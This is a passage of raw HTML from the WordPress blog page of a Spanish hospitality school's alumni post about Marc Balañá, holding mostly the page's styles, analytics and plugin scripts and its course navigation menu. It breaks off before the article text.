  transform: scale(1.1);
}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.santpol.edu.es/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}</style> <script type="litespeed/javascript" data-src="https://www.santpol.edu.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="link-juice-optimizer-js-extra" type="litespeed/javascript">var php_vars={"ljo_clase":"ofus"}</script> <link rel="https://api.w.org/" href="https://www.santpol.edu.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.santpol.edu.es/wp-json/wp/v2/posts/46134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.santpol.edu.es/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.santpol.edu.es/?p=46134' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.santpol.edu.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Falumni-marc-balana-diplomado-en-turismo-promocion-2009%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.santpol.edu.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Falumni-marc-balana-diplomado-en-turismo-promocion-2009%2F&#038;format=xml" /><meta name="generator" content="WPML ver:4.6.9 stt:8,1,2;" /><style>a.ofus,
span.ofus {
	cursor: pointer;
}
span.ofus {
	cursor: pointer; /* añade el cursor que simula un enlace */
}</style> <script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":46134,"post_name":"alumni-marc-balana-diplomado-en-turismo-promocion-2009","post_title":"Alumni: MARC BALA\u00d1\u00c1 (Diplomado en Turismo, promoci\u00f3n 2009)","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":1935,"name":"Alumni","slug":"alumni","term_group":0,"term_taxonomy_id":1935,"taxonomy":"category","description":"","parent":0,"count":49,"filter":"raw","cat_ID":1935,"category_count":49,"category_description":"","cat_name":"Alumni","category_nicename":"alumni","category_parent":0},{"term_id":2766,"name":"Noticias","slug":"noticias","term_group":0,"term_taxonomy_id":2766,"taxonomy":"category","description":"","parent":0,"count":345,"filter":"raw","cat_ID":2766,"category_count":345,"category_description":"","cat_name":"Noticias","category_nicename":"noticias","category_parent":0}]; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"administrador","ID":1};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="" async></script> <script type="litespeed/javascript">var jQueryMigrateHelperHasSentDowngrade=!1;window.onerror=function(msg,url,line,col,error){if(jQueryMigrateHelperHasSentDowngrade){return!0}
var xhr=new XMLHttpRequest();var nonce='c7e772ac28';var jQueryFunctions=['andSelf','browser','live','boxModel','support.boxModel','size','swap','clean','sub',];var match_pattern=/\)\.(.+?) is not a function/;var erroredFunction=msg.match(match_pattern);if(null===erroredFunction||typeof erroredFunction!=='object'||typeof erroredFunction[1]==="undefined"||-1===jQueryFunctions.indexOf(erroredFunction[1])){return!0}
jQueryMigrateHelperHasSentDowngrade=!0;xhr.open('POST','https://www.santpol.edu.es/wp-admin/admin-ajax.php');xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');xhr.onload=function(){var response,reload=!1;if(200===xhr.status){try{response=JSON.parse(xhr.response);reload=response.data.reload}catch(e){reload=!1}}
if(reload){location.reload()}};xhr.send(encodeURI('action=jquery-migrate-downgrade-version&_wpnonce='+nonce));return!0}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-3NHLXR2GL0"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-3NHLXR2GL0')</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('input[name="oid"]').parent().attr('action','https://www.santpol.edu.es/gateway.php')})</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="wp-custom-css">h1 {color:white!important;}

.white a{
	color: #999
}


#Top_bar .logo {
    float: left;
    margin: 0 15px 0 20px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="wp-singular post-template-default single single-post postid-46134 single-format-standard wp-theme-betheme wp-child-theme-betheme-child  color-custom content-brightness-light input-brightness-light style-default button-default layout-full-width header-classic header-fw sticky-header sticky-tb-color ab-show menu-link-color menuo-right menuo-arrows subheader-both-center footer-copy-center responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll tablet-sticky mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-46134 be-reg-27331 wpb-js-composer js-comp-ver-6.8.0 vc_responsive"><div id="Wrapper"><div id="Header_wrapper" class="" ><header id="Header"><div id="Action_bar"><div class="container"><div class="column one"><ul class="contact_details" aria-label="contact details"><li class="phone phone-1"><i class="icon-phone"></i><a href="tel:+34937600212" aria-label="phone">+34 93 760 02 12</a></li></ul><ul class="social"><li class="instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/EUHTStPOL" title="Instagram" rel="nofollow" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li><li class="facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/EUHTStPOL" title="Facebook" rel="nofollow" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/EUHTStPOL1" title="YouTube" rel="nofollow" aria-label="YouTube icon"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/school/euhtstpol-barcelona/mycompany/" title="LinkedIn" rel="nofollow" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="twitter"><a target="_blank" rel="nofollow" href="https://www.twitter.com/EUHTStPOL" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="vimeo"><a target="_blank" rel="nofollow" href="https://www.vimeo.com/EUHTStPOL" title="Vimeo" rel="nofollow" aria-label="Vimeo icon"><i class="icon-vimeo"></i></a></li><li class="flickr"><a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/euhtstpol/albums" title="Flickr" rel="nofollow" aria-label="Flickr icon"><i class="icon-flickr"></i></a></li><li class="tiktok"><a target="_blank" rel="nofollow" href="https://www.tiktok.com/@euhtstpol" title="TikTok" aria-label="TikTok icon"><i class="icon-tiktok"></i></a></li></ul></div></div></div><div class="header_placeholder"></div><div id="Top_bar"><div class="container"><div class="column one"><div class="top_bar_left clearfix"><div class="logo"><a id="logo" href="https://www.santpol.edu.es" title="EUHT StPOL" data-height="70" data-padding="15"><img class="logo-main scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="Alumni: MARC BALAÑÁ (Diplomado en Turismo, promoción 2009)" data-no-retina data-lazy-src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"><noscript><img class="logo-main scale-with-grid" src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="Alumni: MARC BALAÑÁ (Diplomado en Turismo, promoción 2009)" data-no-retina></noscript><img class="logo-sticky scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="Alumni: MARC BALAÑÁ (Diplomado en Turismo, promoción 2009)" data-no-retina data-lazy-src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"><noscript><img class="logo-sticky scale-with-grid" src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="Alumni: MARC BALAÑÁ (Diplomado en Turismo, promoción 2009)" data-no-retina></noscript><img class="logo-mobile scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="Alumni: MARC BALAÑÁ (Diplomado en Turismo, promoción 2009)" data-no-retina data-lazy-src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"><noscript><img class="logo-mobile scale-with-grid" src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="Alumni: MARC BALAÑÁ (Diplomado en Turismo, promoción 2009)" data-no-retina></noscript><img class="logo-mobile-sticky scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="Alumni: MARC BALAÑÁ (Diplomado en Turismo, promoción 2009)" data-no-retina data-lazy-src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"><noscript><img class="logo-mobile-sticky scale-with-grid" src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="Alumni: MARC BALAÑÁ (Diplomado en Turismo, promoción 2009)" data-no-retina></noscript></a></div><div class="menu_wrapper"> 					<a class="responsive-menu-toggle" href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-menu_principal" class="menu menu-main"><li id="menu-item-13804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/oferta-academica/"><span>Oferta Académica</span></a><ul class="sub-menu"><li id="menu-item-55041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/formacion-universitaria/"><span>Formación Universitaria</span></a><ul class="sub-menu"><li id="menu-item-55044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/grados-universitarios/"><span>Grados Universitarios</span></a><ul class="sub-menu"><li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/grado-univ-en-gestion-hotelera-y-turistica/"><span>Grado Universitario Oficial en Dirección de Empresas Hoteleras y Gastronómicas</span></a></li><li id="menu-item-60445" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/plan-de-estudios/"><span>(En extinción) Grado Universitario Oficial en Gestión Hotelera y Turística</span></a></li></ul></li><li id="menu-item-55043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/masters-posgrados/"><span>Másters y Posgrados</span></a><ul class="sub-menu"><li id="menu-item-53153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Master in Hospitality Management (Inglés)</span></a><ul class="sub-menu"><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/master-in-hospitality-management/"><span>Presencial</span></a></li><li id="menu-item-53152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/master-in-hospitality-management-semipresencial/"><span>Blended</span></a></li><li id="menu-item-53151" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/master-in-hospitality-management-online/"><span>Online</span></a></li></ul></li><li id="menu-item-59531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Artes Culinarias</span></a><ul class="sub-menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/master-en-artes-culinarias-y-direccion-de-cocina/"><span>Máster en Artes Culinarias, Innovación y Dirección de Cocina</span></a></li><li id="menu-item-59282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/posgrado-artes-culinarias-direccion-de-cocina/"><span>Posgrado en Artes Culinarias y Dirección de Cocina</span></a></li><li id="menu-item-59279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/posgrado-en-alta-cocina-e-innovacion-culinaria/"><span>Posgrado en Alta Cocina e Innovación Culinaria</span></a></li></ul></li></ul></li><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/semester-abroad/"><span>Semester Abroad</span></a></li><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/cursos-de-verano/"><span>Cursos de verano</span></a></li><li id="menu-item-55042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/cursos-especializacion/"><span>Cursos de especialización</span></a><ul class="sub-menu"><li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/specialization-courses-in-hospitality-management/"><span>In Hotel Management</span></a></li></ul></li></ul></li><li id="menu-item-54710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/formacion-profesional/"><span>Formación Profesional</span></a><ul class="sub-menu"><li id="menu-item-55001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/fp-grado-medio/"><span>FP Grado Medio</span></a><ul class="sub-menu"><li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/tecnico-en-gastronomia-y-restauracion/"><span>Técnico en Gastronomía y Restauración (CFGM)</span></a></li></ul></li></ul></li><li id="menu-item-53215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Formación Online</span></a><ul class="sub-menu"><li id="menu-item-53217" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/master-in-hospitality-management-online/"><span>Master in Hospitality Management</span></a></li><li id="menu-item-53216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/postgraduate-in-hotel-management-online/"><span>Postgraduate in Hospitality Management</span></a></li><li id="menu-item-53591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/specialization-course-in-food-and-beverage-and-restaurant-management-online/"><span>Diploma in Food &#038; Beverage and Restaurant Management</span></a></li><li id="menu-item-53592" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/specialization-course-in-hotel-management-online/"><span>Diploma in Hotel Management</span></a></li></ul></li></ul></li><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Futuros alumnos</span></a><ul class="sub-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/admisiones/"><span>Admisiones</span></a><ul class="sub-menu"><li id="menu-item-43747" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/puertas-abiertas/"><span>Jornadas de Puertas Abiertas</span></a></li></ul></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/estudiantes-internacionales/"><span>Estudiantes internacionales</span></a></li><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/residencia/"><span>Residencia</span></a></li><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/becas-y-financiacion/"><span>Becas y Financiación</span></a></li><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/vivir-en-sant-pol/"><span>Vivir en Sant Pol de Mar</span></a></li><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/erasmus/"><span>Erasmus</span></a></li><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/networking/"><span>Networking</span></a></li></ul></li><li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Salidas Profesionales</span></a><ul class="sub-menu"><li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/jdp/"><span>Jornadas de Desarrollo Profesional</span></a></li><li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/bolsa-de-trabajo/"><span>Bolsa de trabajo</span></a></li><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/casos-de-exito/"><span>Casos de éxito</span></a></li></ul></li><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/adscripciones-y-reconocimiento/"><span>La institución</span></a><ul class="sub-menu"><li id="menu-item-60734" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/adscripciones-y-reconocimiento/"><span>Adscripciones y reconocimiento</span></a></li><li id="menu-item-58463" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/calidad/"><span>Calidad</span></a></li><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/eventos/"><span>Actividades y Eventos</span></a></li><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/trabaja-con-nosotros/"><span>Trabaja con nosotros</span></a></li></ul></li><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Hotel Escuela</span></a><ul class="sub-menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/aprender-haciendo/"><span>Concepto</span></a></li></ul></li><li id="menu-item-9424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/blog/"><span>Blog</span></a><ul class="sub-menu"><li id="menu-item-52824" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/webinars/"><span>Webinars</span></a></li></ul></li><li id="menu-item-60695" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://euhtstpol.esemtia.net/moodle/login/"><span>Campus</span></a></li><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/contacto/"><span>Contacto</span></a></li><li id="menu-item-wpml-ls-2-es" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children"><a href="https://www.santpol.edu.es/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/"><span><img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt="Español"                               data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"             alt="Español"                               /></noscript></span></a><ul class="sub-menu"><li id="menu-item-wpml-ls-2-ca" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-ca wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a href="https://www.santpol.edu.es/ca/"><span><img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt="Catalán"                               data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ca.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ca.png"             alt="Catalán"                               /></noscript></span></a></li><li id="menu-item-wpml-ls-2-en" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a href="https://www.santpol.edu.es/en/"><span><img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt="Inglés"                               data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"             alt="Inglés"                               /></noscript></span></a></li></ul></li></ul></nav></div><div class="secondary_menu_wrapper"></div></div><div class="search_wrapper"><form method="get" class="form-searchform" action="https://www.santpol.edu.es/">  	   <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>   <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>  	 	<input type="text" class="field" name="s" autocomplete="off" placeholder="Buscar" aria-label="Buscar" /> 	<input type="submit" class="display-none" value="" aria-label="Search"/></form></div></div></div></div></header></div><div id="Content"><div class="content_wrapper clearfix"><main class="sections_group"> 			<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.santpol.edu.es/blog/felices-fiestas-y-feliz-ano-2014/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"><img width="150" height="113" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20113'%3E%3C/svg%3E" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014.jpg 600w, https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014-300x225.jpg 300w, https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014-195x146.jpg 195w, https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014-50x38.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014-100x75.jpg 100w" data-lazy-sizes="(max-width:767px) 150px, 150px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014.jpg" /><noscript><img width="150" height="113" src="https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014.jpg" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014.jpg 600w, https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014-300x225.jpg 300w, https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014-195x146.jpg 195w, https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014-50x38.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014-100x75.jpg 100w" sizes="(max-width:767px) 150px, 150px" /></noscript></div><div class="desc"><h6>Felices Fiestas y Feliz Año 2014</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>4 diciembre, 2013</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.santpol.edu.es/blog/ramon-freixa-antiguo-alumno-de-euht-premiado-restaurante-del-ano-por-la-academia-catalana-de-gastronomia/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"><img width="140" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140.jpg 140w, https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140-50x50.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140-75x75.jpg 75w, https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140-85x85.jpg 85w, https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140-80x80.jpg 80w" data-lazy-sizes="(max-width:767px) 140px, 140px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140.jpg" /><noscript><img width="140" height="140" src="https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140.jpg" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140.jpg 140w, https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140-50x50.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140-75x75.jpg 75w, https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140-85x85.jpg 85w, https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140-80x80.jpg 80w" sizes="(max-width:767px) 140px, 140px" /></noscript></div><div class="desc"><h6>Ramon Freixa premio Restaurante del Año</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>17 diciembre, 2013</span></div></a><article id="post-46134" class="share-simple post-46134 post type-post status-publish format-standard has-post-thumbnail hentry category-alumni category-noticias">  	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.santpol.edu.es/blog/felices-fiestas-y-feliz-ano-2014/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"><img width="150" height="113" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20113'%3E%3C/svg%3E" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014.jpg 600w, https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014-300x225.jpg 300w, https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014-195x146.jpg 195w, https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014-50x38.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014-100x75.jpg 100w" data-lazy-sizes="(max-width:767px) 150px, 150px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014.jpg" /><noscript><img width="150" height="113" src="https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014.jpg" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014.jpg 600w, https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014-300x225.jpg 300w, https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014-195x146.jpg 195w, https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014-50x38.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/11/felices-fiestas-2014-100x75.jpg 100w" sizes="(max-width:767px) 150px, 150px" /></noscript></div><div class="desc"><h6>Felices Fiestas y Feliz Año 2014</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>4 diciembre, 2013</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.santpol.edu.es/blog/ramon-freixa-antiguo-alumno-de-euht-premiado-restaurante-del-ano-por-la-academia-catalana-de-gastronomia/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"><img width="140" height="140" 